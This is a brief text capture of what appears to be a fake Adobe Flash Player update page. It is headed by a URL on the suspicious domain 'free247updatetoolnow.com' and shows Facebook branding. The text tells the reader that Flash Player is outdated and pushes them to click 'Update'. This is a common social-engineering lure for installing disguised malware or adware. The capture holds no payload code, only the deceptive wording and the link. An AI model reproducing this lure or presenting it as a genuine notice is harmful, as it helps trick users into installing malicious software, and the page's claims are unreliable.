 freeupd.free247updatetoolnow.com/?tract=mwnI3Qn-PBhJni717mFVT0bubHODvxc
Facebook
Flash Player is outdated
Latest version of Adobe Flash Player is required to encode and/or decode (Play) audio files in high quality. - Click here to update for latest version.
Software update
“Adobe Flash Player" is out of date
To continue using “Adobe Flash Player”,
download an updated version.
Later
Update